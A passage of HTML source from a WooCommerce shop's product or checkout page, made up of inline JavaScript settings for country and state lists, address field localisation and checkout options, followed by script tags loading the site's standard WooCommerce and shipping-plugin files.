Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postcode\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State / Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Town or City\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"7f92bae3de","apply_coupon_nonce":"b9a1f2a060","remove_coupon_nonce":"67390f81b5","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://oilsandherbs.co.uk/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/js/extended-flat-rate-shipping-woocommerce-public.js?ver=1.2.9.31" id="extended-flat-rate-shipping-woocommerce-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
